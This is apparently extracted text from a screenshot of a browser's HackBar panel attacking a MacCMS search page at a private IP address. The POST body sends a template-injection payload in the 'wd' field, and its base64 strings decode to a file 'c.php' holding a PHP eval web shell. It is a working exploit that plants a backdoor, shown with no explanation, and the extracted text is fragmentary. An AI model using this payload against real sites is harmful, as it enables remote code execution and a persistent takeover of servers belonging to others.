 不安全 10.9.75.20/index.php?m=vod-search
苹果CMS
永久免费影视建站程序
100万部影片任你搜索
sou预留 搜搜关键字位
首 页 电影 连续剧 综艺 动漫 专题 新闻 地图 直播 留言本
当前位置：首页>>搜索 的结果共 0 条
本周热播排行榜 周 月 总 影片索引
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThis
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.9.75.20/index.php?m=vod-search
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
wd={if-
A:print(fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9
waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29)}{endif-A}
Name
Upgrade-Insecu
Name
User-Agent
Name